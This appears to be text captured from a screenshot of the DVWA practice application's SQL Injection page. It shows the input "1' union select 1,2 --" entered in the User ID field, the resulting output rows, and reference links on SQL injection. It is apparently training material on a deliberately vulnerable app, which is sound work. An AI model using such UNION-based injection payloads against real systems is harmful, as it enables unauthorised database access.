 Vulnerability: SQL Injection :: D
不安全
d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27+union+select...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1' union select 1,2 -- Submit
ID: 1' union select 1,2 --
First name: admin
Surname: admin
ID: 1' union select 1,2 --
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/